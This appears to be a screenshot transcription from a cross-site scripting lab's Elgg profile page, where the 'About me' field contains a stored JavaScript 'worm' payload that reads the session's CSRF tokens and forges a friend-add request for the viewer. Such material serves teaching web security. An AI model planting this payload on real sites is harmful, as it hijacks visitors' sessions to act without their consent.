 XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Edit profile
My display name
Samy
About me Add editor
<script id="worm" type="text/javascript">
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=42" + token + ts;
var Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
</script>